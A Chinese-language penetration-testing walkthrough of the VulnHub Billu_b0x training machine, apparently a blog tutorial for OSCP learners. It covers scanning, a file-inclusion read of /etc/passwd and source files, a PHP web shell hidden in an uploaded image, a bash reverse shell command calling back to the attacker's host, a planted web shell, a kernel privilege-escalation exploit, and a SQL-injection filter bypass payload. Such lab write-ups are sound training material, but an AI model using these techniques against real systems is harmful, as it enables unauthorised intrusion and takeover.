VulnHub渗透实战Billu_b0x

简介

VulnHub是一个面向所有人开放的安全靶场,里面有很多安全环境,只要下载相关镜像,在相关虚拟机上面运行就可以练习相关靶场了。里面设计了好多关,如果有耐心一定可以到达峰顶。许多考oscp人员,也会利用vulnhub靶场进行刷题。我们下载了一个经典漏洞靶场,给大家进行演示,希望让初学者知道渗透测试的套路,可以更快的成长。

官网:https://www.vulnhub.com/

信息收集

ip发现



启动Billu_b0x虚拟机,由于虚机网络设置为net模式,使用Nmap扫描VMware Network Adapter VMnet8网卡的NAT网段C段IP,即可找到虚机IP,命令:

nmap -sP 192.168.56.1/24

获得靶机ip 192.168.56.107

端口和服务识别

使用nmap扫描1-65535全端口,并做服务识别和深度扫描(加-A参数),扫描结果保存到txt文件,命令:

nmap -p1-65535 -A 192.168.64.161 -oN billu.txt

发现目标主机端口和服务如下:

端口 协议 后端服务

TCP 22 SSH OpenSSH 5.9p1

TCP 80 HTTP Apache httpd 2.2.22

进入web首页:发现用户名口令输入框,并提示“Show me your SQLI skills”。

漏洞挖掘

漏洞挖掘思路:

(1) SQL注入:首页提示注入,想办法注入成功。

(2) 暴破目录:用DirBuster暴破,看是否有新网页,找新漏洞;

(3) 漏洞扫描:暴破的新网页,送进AWVS或APPScan扫漏洞;

(4) 手动挖掘:暴破的新页面,通过Firefox挂burp代理,在burp中观察Request和Response包,手动找漏洞;

(5) 查看每个网页的源码,看是否有提示;。

(6) 如得到用户名,密码,尝试登录ssh,如能连接上,无需反弹shell了。

步骤1:测试首页SQL注入

(1) 在用户名输入框输入admin' or 'a'='a -- 密码随意,发现无法注入,出现js弹框Try again:



(2) 使用sqlmap进行post注入测试,命令:

sqlmap.py -u “http://192.168.64.161” –data “un=admin&ps=admin&login=let%27s+login” –level 3 –dbms mysql

sqlmap注入检测完成,结果无法注入,目前不知道系统对注入的过滤规则是什么,使用几个sqlmap的tamper测试也未成功。暂时先不fuzz注入,看看暴破目录。



步骤2:windows使用DirBuster暴破目录,同时使用kali Linux的dirb暴破,为得到更多的暴破结果,并减少暴破时间:

得到页面较多,test.php、add.php、in.php、c.php、index.php、show.php等,目录有:uploaded_images,phpmy依次访问:

dirb "http://192.168.56.107" /usr/shar/big.txt

上面的结果是用了不同的字典扫出来的结果



步骤3:利用文件包含漏洞获取php源码、passwd文件



(1) 访问test.php:页面提示file参数为空,需要提供file参数

测试文件包含:http://192.168.56.107?file=/etc/passwd 发现无法包含,跳转会首页。

(2) 在Firefox的Hackbar或者Brupsuit中,将get请求,变更为post请求,文件包含成功,获得passwd文件。

使用hackerbar post数据,可下载passwd文件:

也可以用BURP

(3) 通过同样文件包含的方法,下载add.php、in.php、c.php、index.php、show.php、panel.php等文件,后面可以访问文件的同时,审计文件的源代码。



(4) 查看passwd文件,发现1个id 1000的账号ica,ssh连接的用户名可以是ica或root:

步骤4:访问add.php、in.php页面和审计代码

add.php是一个上传界面,但是功能无法使用,查看源码文件发现只是个页面,没有后台处理代码。in.php是php info信息。

步骤5:查看c.php源码

这是数据库连接文件,发现mysql连接用户名密码:

用户名:billu

密码:b0x_billu

数据库名:ica_lab

步骤6:通过得到的mysql密码登录phpmyadmin成功

(1) 通过dirb暴破出/phpmy目录,访问该目录到phpmyadmin登录页面:

在ica_lab数据库的auth表中,找到web登录的用户名:biLLu,密码:hEx_it。

这里还有一种登陆phpmyadmin的方法:

(1) phpmyadmin的默认的配置文件是:config.inc.php。需要猜测路径,通过URL猜测路径默认在/var/www/phpmy下面。

(2) 在火狐浏览器的Hackbar或者Burpsuit中,通过文件包含,读取config.inc.php文件:

其实这个账号密码也是 系统的账号密码

获取shell

步骤11:登录index首页,并获得cmd shell和反弹shell

(1) 使用web密码【就是auth表里面的账号和密码】登录首页,大小写必须一样。

登录后是账号管理界面,账号是加勒比海盗的两位主角船长:杰克·斯帕罗和巴博萨船长。

两个账号的头像图片地址,在之前暴破出来:http://192.168.64.162/uploaded_images/

(2) 点击add user进入添加账号界面,这是一个图片上传,思路是利用图片上传和文件包含获得shell。



查看之前test文件包含获得的panel.php源码,发现panel.php存在本地文件包含漏洞:

下载一张http://192.168.56.107/uploaded_images/中的图片jack.php,文本编辑器打开,在文件中间或末尾加入一句话cmd命令马 将文件上传成功。





(4) 用bash反弹shell

命令:echo “bash -i >& /dev/tcp/192.168.64.1/4444 0>&1″ | bash

需要将命令url编码:

在post的url中发送命令:

nc接收反弹shell成功:

步骤12:找一个可写权限目录,写入菜刀马

文件上传目录uploaded_images为写权限目录,进入该目录,写一个菜刀马:echo '' >> caidao.php

菜刀连接成功,方便传文件。

提升权限

步骤13:查看内核、系统版本,寻找提权exp

(1) 查看系统内核版本,命令uanme -a和cat /etc/issue

(2) 下载Ubuntu著名的本地提权漏洞exp:

https://www.exploit-db.com/exploits/37292/

步骤14:编译、提权

(1) 赋予执行权限

chmod 777 37292.c

(2) 编译exp

gcc 37292.c -o exp

(3) 执行exp,提权至root

总结

正常的思路有3条路线可以突破:

思路1 构造注入:从test的文件包含获得index.php源码,源码中可查看到过滤sql的方法,针对性构造sql注入,登录后获取shell再提权。

(1) 审计index.php源码,发现以下过滤规则:

$uname=str_replace('\'','',urldecode($_POST['un']));

$pass=str_replace('\'','',urldecode($_POST['ps']));

str_replace的作用是将字符串\’ 替换为空,因此构造SQL注入登录payload时,必须含有\’字符串,否则会报错。urldecode的作用是将输入解码。



(2) 常见的利用注入登录的payload是’ or 1=1 — 修改这个在最后增加\’,str_replace会将这个\’替换为空。

使用php在线调试工具,测试如下:

(3) 注入成功,payload是’ or 1=1 -- \’

后面获取shell方法和上面实验相同。

思路2:暴破出phpmyadmin,文件包含从c.php获得mysql密码,登录phpmyadmin,再获取shell。

思路3:文件包含所有有权限查看的配置文件,从phpmyadmin配置文件获得root密码,然后ssh登录。该过程尽管mysql故障,也可以完成。

踩到的坑

(1) mysql被高线程目录暴破和注入宕机:导致phpmyadmin有正确密码但无法登录,耗费较长时间。这是意外故障。因为之前的2个工具同时目录暴破、sqlmap注入等线程过高,导致mysql死了。

(2) test.php文件包含漏洞利用,get不行,改为post试试。包含成功后,要把各个页面的源代码拿下来审计。

(3) index.php的SQL注入花费不少时间,后来发现,即使不用sql注入,也有其他道路可以完成,通过phpmyadmin登录,绕过了注入。

(4) panel.php的文件包含漏洞,如果不认真关注源码,难以发现。使用test.php的文件包含,没能触发shell利用。

(5) 文件上传+文件包含拿shell是靶机常用的方式,遇到两个漏洞,可以熟练拿shell。

(6) 提权方法可以多关注主要的配置文件、数据库连接文件、用户的文件;也可以利用Ubuntu已知漏洞本地提权。